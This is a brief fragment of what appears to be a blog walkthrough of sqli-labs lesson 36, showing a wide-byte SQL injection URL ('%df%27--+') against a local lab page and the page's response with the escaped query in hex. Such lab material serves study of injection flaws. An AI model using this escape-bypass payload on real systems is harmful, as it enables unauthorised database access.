 Less-36 **Bypass MySQL Real Es
127.0.0.1/sql/Less-36/?id=1%df%27--+
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-36
Hint: The Query String you input is escaped as : 1�\'--
The Query String you input in Hex becomes : 31df5c272d2d20
https://blog.csdn.net/qq_41315957